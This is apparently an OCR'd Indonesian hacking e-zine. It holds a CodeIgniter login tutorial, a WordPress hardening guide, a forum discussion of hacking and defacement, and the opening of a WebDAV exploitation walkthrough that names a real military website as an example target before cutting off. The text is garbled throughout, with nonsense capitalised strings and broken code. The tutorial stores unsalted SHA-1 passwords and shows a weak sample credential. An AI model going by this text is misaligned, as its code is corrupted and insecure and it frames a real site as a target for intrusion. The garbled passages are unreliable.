Untuk validasi form selain menggunakan server side validation (validasi dari sisi server) kita juga menggunakan fasilitas dari HTML5 sebagai client side validation(validasi dari sisi client), ini dimaksudkan agar browser yang tidak mendukung teknologi HTML5 kita tapi dapat melakukan validasi dari sisi server(server side validation), untuk style tidak usah di pikirkan, diakhir segmen kita akan membahasnya. Sekarang coba jalankan aplikasi kita dengan mengaskes alamat **EXERCISE SERIES AND RESOLUT CONSULTS AND RESOLUTION AND RESOLUTION CONSULTS AND RESOLUTION AND RESOLUTION AND RESOLUTION AND RESOLUTION AND RESOLUTION AND RESOLUTION AND RESOLUTION AND RESOLUTION AND RESOLUTION AND RESOL** 

http://localhost/absen maka hasilnya seperti berikut



tentu saja sebelum kita membuat sebuah controller dengan nama login kita tidak bisa login, untuk itu kita membutuhkan sebuah controller dengan nama login dan sebuah fungsi dengan nama auth dan sebuah model untuk mengurusi query dari aksi login yang melakukan pengecekan terhadap basis data,

buatlah sebuah model di folder *application/models/* dengan nama *user\_model.php* kemudian

buat sebuah file dengan nama *login.php* di folder *application/controller/* kedua file ini akan saling berinterakasi, controller login akan mengahandle setiap control untuk keperluan login,sedangkan *user\_model.php* akan handle semua urusan yang berhubungan dengan database query, pada file *user\_model.php* ketikan script berikut:

```
<?php if ( ! defined('BASEPATH'))
exit('No direct script access allowed');
```

```
class User model extends CI Model
```

```
\{
```
function construct()

 $\{$ 

parent:: construct();

```
}
```
function login()

```
\{
```

```
$this->db->where('username',$this-
>input->post('username'));
```
\$this->db->where('password',sha1(\$this- >input->post('password')));

\$query = \$this->db->get('dev\_user');

if( $\text{Squery-}$ )num rows == 1){

return \$query->result();

- }
- } }

```
?>
```
Dan pada file controller login.php ketikan script berikut:

<?php if ( ! defined('BASEPATH')) exit('No direct script access allowed');

class Login extends CI\_Controller

 $\{$ 

```
function __construct()
\{parent:: construct();
$this->load->model('user_model');
}
function auth()
\{$this->form_validation-
>set_rules('username', 'Username',
'trim|required|htmlspecialchars');
$this->form_validation-
>set rules('password', 'Password',
'trim|required');
if ($this->form_validation->run() ==
FALSE)
\{$data['title'] = 'Sistem Informasi
Pengolahan Data Absensi Siswa';
$data['kontent'] = 'login';
$this->load->view('template', $data);
}else{
$login = $this->user_model->login();
if($login){
foreach($login as $data):
$sessi = array('level'=>'admin',
'username'=>$data->username,
'nama'=>$data->nama_petugas,
'devilzc0de'=>true
);
endforeach;
$this->session->set userdata($sessi);
redirect('absen','refresh');
                                                       }else{
                                                       $this->session-
                                                       >set flashdata('message','<p
                                                       class="error">Mohon
                                                       maaf, Username dan Password tidak
                                                       valid</p>');
                                                       redirect('absen','refresh');
                                                       }
                                                       }
                                                       }
                                                       function logout()
                                                       \{$this->session->sess_destroy();
                                                       redirect('absen','refresh');
                                                       }
                                                       }
                                                       ?>
                                                       Pada file user_model.php terdapat sebuah
                                                       fugsi dengan nama login, fungsi ini
                                                       bertugas untuk melakukan pemeriksaan
                                                       terhadap database ada atau tidak user
                                                       yang bersangkutan:
                                                       function login()
                                                       {
                                                       $this->db->where('username',$this-
                                                       >input->post('username'));
                                                       $this->db->where('password',sha1($this-
                                                       >input->post('password')));
                                                       $query = $this->db->get('dev_user');
                                                       if(\text{Squery->num rows} == 1){
                                                       return $query->result();
                                                       }
                                                       }
                                                       jika user ditemukan maka kembalikan
                                                       nilainya (hasil query) jika tidak maka
\begin{tabular}{lllllllllllll} \textbf{f} & \textbf{f} & \textbf
```

```
nilainya akan menjadi false, kemudian
pada file controller login terdapat
sebuah fungsi dengan nama auth, fungsi
inilah yang mengatur semua proses login
yang terjadi:
```

```
$this->form_validation-
>set_rules('username', 'Username',
'trim|required|htmlspecialchars');
```

```
$this->form_validation-
>set_rules('password', 'Password',
'trim|required');
```
Script tersebut digunakan untuk validasi dari sisi server dengan option trim, required yang artinya tidak boleh kosong, dan menghilangkan semua tag html

```
if ($this->form_validation->run() ==
FALSE)
```

```
\{
```
\$data['title'] = 'Sistem Informasi Pengolahan Data Absensi Siswa';

```
$data['kontent'] = 'login';
```

```
$this->load->view('template', $data);
```
}

```
jika validasi yang ditentukan masih
bernilai false, atau ketentuan validasi
yang kita berikan masih belum terpenuhi
maka kita akan di bawa kembali menuju
form login dan menampilkan pesan
kesalahan
```


```
$this->session-
>set flashdata('message','<p
class="error">Mohon maaf, Username dan
Password tidak
```
 $valid$ 

```
redirect('absen','refresh');
```
Script tersebut berfungsi untuk menamilkan pesan kesalahan jika terjadi kesalahan dalam login, username dan password tidak ditemukan dalam database dan membawa kita kembali pada halaman login.

function logout()



#### $\{$

```
$this->session->sess_destroy();
```
redirect('absen','refresh');

}

Script tersebut berguna untuk fungsi logout, jika logout berhasil kita akan di bawa kembali kehalaman depan

\$login = \$this->user\_model->login();

if(\$login){

foreach(\$login as \$data):

 $$sessi = array($ 

'level'=>'admin',

'username'=>\$data->username,

'nama'=>\$data->nama\_petugas,

'devilzc0de'=>true

);

endforeach;

\$this->session->set userdata(\$sessi);

redirect('absen','refresh');

}

Dan jika login berhasil maka script di ataslah yang berfungsi membawa kita kehalaman utama absen, dan menciptakan sebuah session dengan bentuk array yang nantinya bisa kita gunakan untuk keperluan lain dalam aplikasi.

Jika kita kembali lagi ke controller absen di atas, kita akan mendapati kondisi dimana user sudah dalam keadaan login, dan halaman yang di load adalah halaman

*absen \$data['kontent'] = 'absen'; \$this- >load->view('template' , \$data);*

untuk itu kita membutuhkan satu buah file dengan nama *absen.php* yang letaknya dalam folder views, buat sebuah file dengan nama *absen.php* di folder *application/views/* kemudian ketikan script berikut:

<h1>Selamat Datang <?=\$this->session- >userdata('nama');?></h1>

Kemudian login kembali dengan user yang benar dan password yang benar,

User:admin dan password:1234

Maka hasilnya akan seperti berikut:



Sampai disini, selesailah tahap pertama kita, kita hanya tinggal memperbaiki stylenya saja, agar terlihat labih menarik, berikut script style untuk modul pertama kita, buat sebuah file dengan nama style.css dan simpan dalam folder *asset/css/* dan jangan lupa untuk mendownload file Jquery.js dan letakan dalam folder *asset/js/* untuk style tambahan kita meggunakan plugin

Jquery yang bernama cufon.js teman – teman bisa mendownloadnya dan memilih font mana yang teman-teman sukai (menurut selera saja).

Dan letakan dalam folder *asset/js/* dalam aplikasi kita bisa melihatnya pada file header.php di folder *application/views/header.php*

<link rel='stylesheet' type='text/css' href='<?=base\_url();?>asset/css/style.cs  $s'$  />

<script type="text/javascript" src="<?=base url();?>asset/js/jquery.too ls.min.js"></script>

<script type="text/javascript" src="<?=base url();?>asset/js/cufonyui.js"></script>

```
<script
src="<?=base url();?>asset/js/Amazone BT
_italic_400.font.js"
```
type="text/javascript"></script>

```
<script
src="<?=base url();?>asset/js/Qlassik TB
```


#### **DASAR-DASAR KEAMANAN DI WORDPRESS**

#### **Oleh: Tempe.Mendoan Oleh: Tempe.Mendoan**

Assalamu'alaikum Wr.Wb

Di sini saya ingin sekedar berbagi tentang dasar-dasar keamanan web yang menggunakan wordpress, mungkin bagi teman-teman yang sudah tahu tutorial dari saya mungkin terlihat cupu maklum saya juga masih belajar. Karena mungkin tulisan ini masih banyak kekurangan dan mungkin masih banyak cara untuk mengamankan web yang menggunakan WordPress dan mungkin juga ini hanya dasar dari mengamankan wordpress tapi mudah-mudahan bermanfaat. **CALUME AND RESIDENT CONSULTER SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES SERVICES S** 

Yow is lanjut wae yo dari pada basa-basi takut bosen baca nya.

#### *DAFTAR ISI*

- **1. Protect File wp-config.php Protect**
- **2. Secret Key file wp-config.php Secret**
- **3. Limit access directory wp-admin Limit**
- **4. Menghilangkan pesan error Menghilangkan pesan error**
- **5. Privat Login Privat**
- **6. Plugins Security Plugins**
- **7. Mengganti Akun Admin Mengganti Akun Admin**
- **8. Backup dan Restore database Wordpress Backup**
- **9. Memilih tempat Hosting Memilih tempat HostingPenutup**
- **10. Penutup**

#### 1. Protect File wp-config.php

File wp-config.php berisi informasi yang sangat sensitif tentang instalasi WordPress , termasuk akses database, prefix tabel dan Tombol Rahasia. File wp-config.php adalah bagian standar dari instalasi WordPress Anda. Ini mendefinisikan pengaturan konfigurasi yang diperlukan untuk mengakses database MySQL.

Bagaimana melindungi WordPress wpconfig.php :

Buat file.htaccess di direktori wordpress, dan isi file .htaccess tersebut dengan kode di bawah ini :

# protect wpconfig.php <files wp-config.php>

order allow,deny deny from all </files>

2. Secret Key file wp-config.php

WordPress saat ini sudah menggunakan 8 Secret Keys, Secret Key dibuat untuk melindungi situs/blog berbasis WordPress dan lebih menjamin informasi yang tersimpan pada cookies akan terenskripsi dengan lebih baik, cara meningkatkan keamanan wordpress yaitu dengan memasukkan Secret Key pada file wpconfig.php

Contoh dari Secret Keys anda biasa mengunjungi:

#### https://api.wordpress.org/secretkey/1.1/salt/

Anda bisa mengganti Secret Keys yang ada di file wp-config.php dengan Secret Keys yang ada di URL.

#### 3. Limit access directory wp-admin

Di direktori wp-admin di sini saya masih menerangkan tentang .htaccess, buatlah .htaccess di folder wp-admin dengan kode berikut :

AuthUserFile /dev/null AuthGroupFile /dev/null AuthName "Access Control" AuthType Basic order deny,allow deny from all # IP address anda allow from xx.xxx.xxx.xx

Ganti xx.xxx.xxx.xx di atas ↑ dengan alamat IP anda (beberapa IP address juga bisa ditambahkan).

#### 4. Menghilangkan pesan error

Maksud dari Menghilangkan pesan error adalah pesan error di file wordpress, di sini saya mengambil contoh file di wpsettings.php karena masih banyak web

yang memunculkan error di file tersebut dan juga masih banyak yang lain nya anda bisa mencar sendiri tentunya, tambahkan kode di bawah <?php .

Contoh :

```
<?php
ini set("display errors", 0);
error_reporting(0);/**
```
5. Privat Login

Halaman untuk login pada WP secara default adalah "wp-login.php" atau bisa melalui "wp-admin" yang nantinya juga akan dialihkan ke wp-login.php.Untuk mengganti default login anda bias mengganti missal halam login diganti dengan gorengan-tempe.php,edit file wplogin.php terus cari semua kata "wplogin.php" (terdapat 19 kata wplogin.php) ganti kata wp-login.php dengan gorengan-tempe.php. **EXERCT CONFIDENTIAL CONSULTER CONSULTING THE CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSULTER CONSU** 

Bukan cuma file wp-login.php saja yang kita harus edit karena kalau hanya file wp-login.php maka ketika anda logout di web WP anda akan memunculkan 404 Not Found, nah bagaimana biar bias loguot dengan tenang alias tidak 404 Not Found.

Masuk ke direktori wp-admin dan edit file admin-header.php, kemudian lihat line 126.

 $$links[15] = '|\langle a| href="'$ . wp\_logout\_url() . '" title="' . ('Log Out') . '">' . \_\_('Log Out') . '</a>';

Edit ' . wp logout url() . ' ganti dengan alamat url dari link logout di Dashboard WordPress, contoh dari link logout:

http://mendoan.tr/wplogin.php?action=logout&\_wpnonce=89526ec g4

Ganti sehingga menjadi:

 $$links[15] = '|<sub>a</sub>$ href="http://mendoan.tr/wplogin.php?action=logout&\_wpnonce=89526ec g4" title="' . \_\_('Log Out') . '">' . \_\_('Log Out') . '</a>';

Jangan lupa ganti wp-login.php menjadi gorengan-tempe.php . Jika anda menginginkan instan nya anda bias langsung download plugin Stealth Login.

#### 6. Plugins Security

Untuk melindungi web WP anda dari hal yang kurang berkenan xixixi, anda bisa menambahkan beberapa Plugin Security yang di antaranya di bawah ini tapi saya tidak menjelaskan deskripsinya karena anda bisa langsung mengunjungi web yang menyediakan Plugins tersebut.

- **WordPress Database Backup (http://www.ilfilosofo.com/blog/wpdb-backup/)**
- **Semisecure Login (http://jamesmallen.net)**
- **AskApache Password Protect (http://www.askapache.com)**
- **Force SSL (http://almosteffortless.com/)**
- **WP Security Scan (http://wordpress.org/extend/plugin s)**
- **Secure Files (http://wordpress.org/extend/plugin s)**
- **WP-SpamFree (http://www.hybrid6.com/)**
- **BackUpWordPress (http://wordpress.designpraxis.at)**
- **Anonymous WordPress Plugin Updates (http://f00f.de/)**
- **Replace WP-Version (http://wordpress.org/extend/plugin s/)**

#### 7. Mengganti Akun Admin

Masuk ke akun cPanel dan pilih tool PHPMyAdmin pada kategori Databases,Setelah itu pilih file database wordpress yang ingin anda ganti usernamenya di bagian kiri panel pilih wp user, Pilih username yang ingin diubah atau centang kotak di sebelah kiri username yang akan diganti, Ganti username sesuai dengan yang anda inginkan.

8. Backup dan Restore database Wordpress

Ini yang penting, selalu bacup dan restor database anda untuk mencegah halhal yang tidak di inginkan jika suatu waktu terkena salah klik delete dari hacker (soal nya pernah dengar kejadian seperti itu)

#### 9. Memilih tempat Hosting

Dan ini juga tentunya penting bagi kita untuk memilih tempat hosting yang kita inginkan jadi kita tahu hosting yang kita gunakan aman terhadap serangan hacker, walaupun tidak semua hosting aman tapi lebih baik kita memilih tempat hosting yang memang benar-benar kita rasa aman untuk security nya. **de parties (1981)**, 62 February 12 February 12 Control of DB (RTA Mereka Social Control of DB (RTA Mereka Social Control of DB (RTA Mereka Social Control of DB (RTA Mereka Social Control of DB (RTA Mereka Social Control o

10. Penutup

Ingat ya tulisan di atas hanya dasar dari keamanan WP karena masih banyak keamanan dari WP yang lain tapi lebih baik mencegah dari pada mengobati walaupun benar tidak ada system yang 100% aman pepatah mengatakan sedia payung sebelum hujan.

#### **Email :**

**tempemendoan@hotmail.co.id**

#### **Thanks to :**

- **Kang r3m1ck atas ilmu tentang wordpress nya**
- **Mas kaMz lan mas Farhatz suwun yo mas :D**
- **Kang chaer yang selalu memberi semangat**
- **AdeYonatan yang menemani buka puasa dengan tempe mendoan =))**
- **Mas v3n0m yang menemani twitteran**
- **my Love Dyla semoga cepat sembuh ya :\***

#### Devilz Reflection

#### **Apa KATA Mereka Soal**

#### **HACKING n DEFACEMENT:**

Kawan-kawan pasti sudah akrab sekali dengan istilah hacking dan defacement. Kenapa belakangan defacement jadi semacam trend dikalangan hacker muda?

Jawabannya ada dikepala kalian masing-masing. Berikut kami mengutip dari diskusi dalam salahsatu thread DC yang dapat dijadikan bahan renungan bersama.

numlock: patch tanpa deface.

cancer: buat bot IRC

andre\_corleone: bot IRC + carding

cruzen: kgk demen hacking, lebih seneng ke

programming.

mywisdom: DDOS, worm, programing

jimmy deadcode: coding buat hacking tool

**ermuttaqin: lebih ke arah security** 

ketek90: lebih ke arah coding buat hacking tool

wenkhairu: method hacking, security,

programing

whitehat: programming computer

redaksi: sejak awal sejarahnya, hacking adalah

soal improvisasi system bukan defacement!!!



**Eksploitasi WebDAV vulnerability**

Contoh Target : http://www.reme.mil.my/robots.txt

web ini terdapat Kelemahan pada Komponen WebDAV, Microsoft IIS Server 5.0 tcp port 80 yang sudah di jelaskan di http://www.microsoft.com/technet/securit y/bulletin/ms03-007.mspx

WebDAV (Web Distributed Authoring and Versioning)adalah fitur webserver yang memungkinkan pengguna saling berkolaborasi memanage konten sebuah website.

Terkadang demi alasan kenyamanan dan praktis (ga mau ribet) bagi pengguna fitur DAV, konfigurasi yang diberikan oleh sysadmin terlalu radikal sehingga permission yang di set terlalu berlebihan (misalnya selain bisa read juga write dan bahkan execute, dsb).

Kali ini akan saya perlihatkan contoh eksploitasi webDAV akibat konfigurasi permission yang terlalu 'bebas' di direktori bernama 'webdav' pada webserver.

Akibat terburuk adalah keseluruhan webserver bisa dikuasai.

Ini teknik lama,karena DAV juga fitur lama. Tetapi bagi penetration tester tidak apa-apa mau pintu lama atau jendela lama. Yang penting bagaimana caranya masuk ke sistem hahah.

Apalagi, ternyata masih banyak webserver di jagat internet yang menggunakan webdav.

Untuk percobaan labnya saya coba dengan setting seperti berikut:

IP Attacker : 10.97.97.185 (Linux Ubuntu)

IP Target : 192.168.66.43 (MS Windows Server 2003 dengan webserver IIS 6.0 dan modul DAV enabled).

Tools yang saya gunakan untuk percobaan ini adalah Metasploit Framework.

Pertama, saya scan target untuk meyakinkan kalau WebDAV nya enabled.

Melalui Metasploit Framework boleh.. pake tools scanning webDAV lainnya juga boleh…



Oke, terlihat jelas di gambar kalau webDAV enabled. Sekarang mari kita ke sisi target melihat konfigurasinya. Konfigurasinya adalah sebagai berikut.

